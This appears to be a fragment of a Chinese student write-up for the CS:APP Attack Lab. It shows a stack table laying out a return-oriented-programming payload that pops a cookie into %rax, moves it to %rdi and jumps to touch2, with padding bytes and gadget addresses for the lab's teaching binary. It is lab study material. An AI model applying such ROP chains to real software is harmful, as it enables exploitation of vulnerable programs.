 备注 地址
touch2的起始地址 %rsp+0x50 60 17 40 00 00 00 00 00
movq %rax,%rdi ret %rsp+0x48 f3 18 40 00 00 00 00 00
cookie值，用于弹出到%rax %rsp+0x40 90 0f 8f 1d 00 00 00 00
popq %rax ret %rsp+0x38 ca 18 40 00 00 00 00 00
%rsp+0x30 30 30 30 30 30 30 30 30
%rsp+0x28 30 30 30 30 30 30 30 30
%rsp+0x20 30 30 30 30 30 30 30 30
%rsp+0x18 30 30 30 30 30 30 30 30
%rsp+0x10 30 30 30 30 30 30 30 30
%rsp+0x8 30 30 30 30 30 30 30 30
填充字符串 %rsp 30 30 30 30 30 30 30 30